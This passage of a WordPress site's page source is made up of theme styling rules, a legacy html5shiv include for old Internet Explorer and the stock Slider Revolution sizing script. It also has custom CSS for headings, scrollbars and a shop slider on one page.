.wrap:first-child,.highlight-right .wrap:last-child {background: #0095eb;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) { color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #d33c95; }#Top_bar .menu > li a:after { background: #d33c95; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #d33c95; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #fae2e5; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #d33c95;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #d33c95;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #fae2e5; color: #d33c95;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #fae2e5;}#Top_bar .menu > li ul li a {color: #000000;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #d33c95;}#Top_bar .search_wrapper { background: #d33c95; }.overlay-menu-toggle {color: #d33c95 !important; background: transparent; }#Overlay {background: rgba(211, 60, 149, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #B1DCFB; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #d33c95; background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #000000}#Action_bar .contact_details a:hover{color: #d33c95}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68, 68, 68, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #000000;}#Footer a {color: #000000;}#Footer a:hover {color: #d33c95;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}/#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #d33c95;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #d33c95;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #000000;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}a#back_to_top.button.button_js{color: #d33c95;background:transparent;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent;}a#back_to_top.button.button_js:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #d33c95;}#Sliding-top a:hover {color: #d33c95;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #d33c95;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #d33c95;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(211, 60, 149, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #d33c95;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #d33c95;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #d33c95;}.sliding_box .desc_wrapper:after {border-bottom-color: #d33c95;}.counter .icon_wrapper i {color: #d33c95;}.quick_fact .number-wrapper {color: #d33c95;}.progress_bars .bars_list li .bar .progress { background-color: #d33c95;}a:hover.icon_bar {color: #d33c95 !important;}a.content_link, a:hover.content_link {color: #d33c95;}a.content_link:before {border-bottom-color: #d33c95;}a.content_link:after {border-color: #d33c95;}.get_in_touch, .infobox {background-color: #d33c95;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #d33c95;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #d33c95;}.how_it_works .image .number { background: #d33c95;}.trailer_box .desc .subtitle {background-color: #d33c95;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #d33c95;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #d33c95;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #d33c95;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #d33c95;}.list_item.lists_1 .list_left {background-color: #d33c95;}.list_item .list_left {color: #d33c95;}.feature_list ul li .icon i { color: #d33c95;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #d33c95;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #d33c95;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #d33c95;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #d33c95;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #d33c95;}.pricing-box .plan-inside ul li .yes { background: #d33c95;}.pricing-box-box.pricing-box-featured {background: #d33c95;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #000000;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #000000;background-color: rgba(255, 255, 255, 1) !important;border-color: #d33c95;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #d33c95 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #d33c95 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{ background: #ffffff !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #000000}#Action_bar .contact_details a:hover{color: #d33c95}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #FCFCFC;}#Wrapper, #Content { background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Lora", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 18px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.button.action_button {font-size: 12px;font-weight: 600;letter-spacing: 0px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo { font-size: 48px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h2 { font-size: 30px;line-height: 34px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 29px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 500;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 15px;line-height: 21px;}big,.big {font-size: 14px;line-height: 24px;}#menu > ul > li > a, a.button.action_button {font-size: 13px;}#Subheader .title {font-size: 26px;line-height: 30px;}h1, .text-logo #logo { font-size: 41px;line-height: 43px;}h2 { font-size: 26px;line-height: 29px;}h3 {font-size: 21px;line-height: 25px;}h4 {font-size: 18px;line-height: 21px;}h5 {font-size: 13px;line-height: 21px;}h6 {font-size: 13px;line-height: 21px;}#Intro .intro-title { font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 14px;line-height: 19px;}big,.big {font-size: 13px;line-height: 21px;}#menu > ul > li > a, a.button.action_button {font-size: 13px;}#Subheader .title {font-size: 23px;line-height: 26px;}h1, .text-logo #logo { font-size: 36px;line-height: 38px;}h2 { font-size: 23px;line-height: 26px;}h3 {font-size: 19px;line-height: 22px;}h4 {font-size: 16px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.button.action_button {font-size: 13px;}#Subheader .title {font-size: 18px;line-height: 21px;}h1, .text-logo #logo { font-size: 29px;line-height: 30px;}h2 { font-size: 18px;line-height: 20px;}h3 {font-size: 15px;line-height: 19px;}h4 {font-size: 13px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{ margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1380px;}.section_wrapper, .container {max-width: 1360px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1380px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper { top: 25px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 90px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0!important;}.mobile-sticky #Top_bar.is-sticky #logo{height:50px!important;line-height:50px!important;margin:5px 50px;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.pH4 {
	    font-size: 21px;
    line-height: 25px;
    font-weight: 500;
    letter-spacing: 0px;
    margin-bottom: 5px;
}
.pH6 {
	font-size: 14px;
    line-height: 25px;
    font-weight: 400;
    letter-spacing: 0px;
    border-bottom-width: 1px;
    border-style: solid;
    margin-bottom: 3px;
    padding-bottom: 3px;
    border-color: rgba(0,0,0,.08);
}
.ph1{
	  font-size: 36px;
    margin: 30px 0 15px 0;
    text-align: center;
    color: #161922;
    line-height: 50px;
    letter-spacing: 0px;
}
.ph2 {
	font-size: 24px;
    margin: 25px 0;
    padding: 10px 0;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    line-height: 34px;
    color: #161922;
    font-weight: 300;
}
ul {
		margin-bottom: 15px;
	}
.style-simple .icon_box .icon_wrapper {
	font-size: 65px;
}

@media only screen and (max-width: 767px) {
.rspv {
	    width: 600px;
    padding: 0;
    margin: 20px;
}
	.one.column.transparent-background-2, .section_wrapper {
	padding: 15px;
	}
}


@media only screen and (max-width: 599px) {
.rspv {
	   max-width: 500px;
    padding: 0;
    margin: 10px;
}
}
@media only screen and (max-width: 499px) {
.rspv {
	   max-width: 400px;
    padding: 0;
    margin: 10px;
}
.one.column.transparent-background-2, .section_wrapper {
	padding: 15px;
	}
}
@media only screen and (max-width: 400px) {
.rspv {
	   max-width: 350px;
    padding: 0;
    margin: 10px;
}
	.one.column.transparent-background-2, .section_wrapper {
	padding: 15px;
	}
}
.page-id-2434 .sections_group {
	background-color: #fcfafc;
}

.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix > div, .page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div:nth-child(3) > div {
	display: flex;
	flex-direction: column;
	align-items: center;
}


.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix > div > div:nth-child(1), .page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div:nth-child(3) > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- {
	background-color: white;
	margin-top: 75px;
	border-radius: 5px;
	box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
	max-width: 1000px;
	margin-bottom: 50px !important;
	

}

@media only screen and (max-width: 959px) {
		.page-id-2434 #Content > div > div > div > div.section.mcb-section.margin-top-bottom.rspv.bg-contain > div > div {
		padding-bottom: 0 !important;
	}
}

@media only screen and (max-width: 1239px) {
	.page-id-2434 #Content > div > div > div > div.section.mcb-section.margin-top-bottom.rspv.bg-contain > div > div {
		padding-bottom: 0 !important;
	}
}

@media (max-width: 1240px) {
	.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix > div > div:nth-child(1) {
		margin-top: 0px;
	}
	
	.page-id-2434 #Content > div > div > div > div.section.mcb-section.margin-top-bottom.rspv.bg-contain > div > div {
		padding-bottom: 0 !important;
	}
}

.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div:nth-child(3) > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- {
	margin-top: 25px !important;
}


.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix > div > div:nth-child(1) > div > p {
	color: black;
	margin-top: 50px;
	text-align: center !important;
}

.page-id-2434 h1 {
	font-size: 35px;
	text-align: center;
	position: relative;
}


.page-id-2434 h2::after, .page-id-2434 h1::after, #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix > div > div.column.mcb-column.one.column_shop_slider > div > div.blog_slider_header > p::after  {
	content: '';
	width: 15%;
	top: 110%;
	height: 5px;
	background-color: #d33c95;
	display: block;
	left: 50%;
	transform: translatex(-50%);
position: absolute;
	
}

.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix > div > div.column.mcb-column.one.column_shop_slider > div > div.blog_slider_header > p {
	position: relative;
}

.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix > div > div.column.mcb-column.one.column_shop_slider > div > div.blog_slider_header > p::after {
	left: 0;
	width: 10%;
	top: 120%;
}

.page-id-2434 .image_frame .image_wrapper .mask, .edd_download_image:after {
	-webkit-box-shadow: none;
    box-shadow: none;
}

.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.rspv.valign-top.clearfix > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- > div {
	
	overflow-y: scroll;
	height: 400px;
}


/* width */
.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.rspv.valign-top.clearfix > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- > div::-webkit-scrollbar {
  width: 10px !important;
}

/* Track */
.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.rspv.valign-top.clearfix > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- > div::-webkit-scrollbar-track {
  background: #f1f1f1 !important;
	width: 10px;

}

/* Handle */
.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.rspv.valign-top.clearfix > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- > div::-webkit-scrollbar-thumb {
  background: #d33c95 !important;

}

/* Handle on hover */
.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.rspv.valign-top.clearfix > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- > div::-webkit-scrollbar-thumb:hover {
  background: #241e78 !important;
}

.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.rspv.valign-top.clearfix > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- > div p, #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.rspv.valign-top.clearfix > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- > div li {
	color: black;
}

.page-id-2434 h2 {
	font-weight: 400;
	text-align: center;
	position: relative;
	margin-bottom: 30px
}

.page-id-2434 h2::after {
	top: 130%;
}

.page-id-2434 footer li {
	list-style-type: none;
}

